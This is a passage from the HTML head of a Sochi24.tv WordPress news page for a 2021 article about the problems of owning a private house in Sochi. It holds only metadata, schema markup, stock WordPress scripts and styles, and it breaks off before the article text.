

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 104562
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Имеешь дом в Сочи, или дом имеет тебя? Россиянка рассказала о проблемах частных домовладений - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Любой россиянин мечтает жить у моря, чтобы был свой персональный кусочек пляжа, а в саду зрели южные экзоты. Однако стоимость земли, даже без домика, в Сочи"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Имеешь дом в Сочи, или дом имеет тебя? Россиянка рассказала о проблемах частных домовладений - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Любой россиянин мечтает жить у моря, чтобы был свой персональный кусочек пляжа, а в саду зрели южные экзоты. Однако стоимость земли, даже без домика, в Сочи" /><meta property="og:url" content="https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-12-18T16:47:03+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Имеешь дом в Сочи, или дом имеет тебя? Россиянка рассказала о проблемах частных домовладений - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Любой россиянин мечтает жить у моря, чтобы был свой персональный кусочек пляжа, а в саду зрели южные экзоты. Однако стоимость земли, даже без домика, в Сочи" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0418\u043c\u0435\u0435\u0448\u044c \u0434\u043e\u043c \u0432 \u0421\u043e\u0447\u0438, \u0438\u043b\u0438 \u0434\u043e\u043c \u0438\u043c\u0435\u0435\u0442 \u0442\u0435\u0431\u044f? \u0420\u043e\u0441\u0441\u0438\u044f\u043d\u043a\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430 \u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445 \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0439 &#8212; \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0418\u043c\u0435\u0435\u0448\u044c \u0434\u043e\u043c \u0432 \u0421\u043e\u0447\u0438, \u0438\u043b\u0438 \u0434\u043e\u043c \u0438\u043c\u0435\u0435\u0442 \u0442\u0435\u0431\u044f? \u0420\u043e\u0441\u0441\u0438\u044f\u043d\u043a\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430 \u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445 \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-12-18T16:47:03+03:00","dateModified":"2021-12-18T16:47:03+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0418\u043c\u0435\u0435\u0448\u044c \u0434\u043e\u043c \u0432 \u0421\u043e\u0447\u0438, \u0438\u043b\u0438 \u0434\u043e\u043c \u0438\u043c\u0435\u0435\u0442 \u0442\u0435\u0431\u044f? \u0420\u043e\u0441\u0441\u0438\u044f\u043d\u043a\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430 \u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445 \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","datePublished":"2021-12-18T16:47:03+03:00","dateModified":"2021-12-18T16:47:03+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041b\u044e\u0431\u043e\u0439 \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0438\u043d \u043c\u0435\u0447\u0442\u0430\u0435\u0442 \u0436\u0438\u0442\u044c \u0443 \u043c\u043e\u0440\u044f, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0443\u0441\u043e\u0447\u0435\u043a \u043f\u043b\u044f\u0436\u0430, \u0430 \u0432 \u0441\u0430\u0434\u0443 \u0437\u0440\u0435\u043b\u0438 \u044e\u0436\u043d\u044b\u0435 \u044d\u043a\u0437\u043e\u0442\u044b. \u041e\u0434\u043d\u0430\u043a\u043e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0435\u043c\u043b\u0438, \u0434\u0430\u0436\u0435 \u0431\u0435\u0437 \u0434\u043e\u043c\u0438\u043a\u0430, \u0432 \u0421\u043e\u0447\u0438","name":"\u0418\u043c\u0435\u0435\u0448\u044c \u0434\u043e\u043c \u0432 \u0421\u043e\u0447\u0438, \u0438\u043b\u0438 \u0434\u043e\u043c \u0438\u043c\u0435\u0435\u0442 \u0442\u0435\u0431\u044f? \u0420\u043e\u0441\u0441\u0438\u044f\u043d\u043a\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430 \u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445 \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","@id":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Имеешь дом в Сочи, или дом имеет тебя? Россиянка рассказала о проблемах частных домовладений &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"6e521643eb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/11286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=11286' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fimeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fimeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style 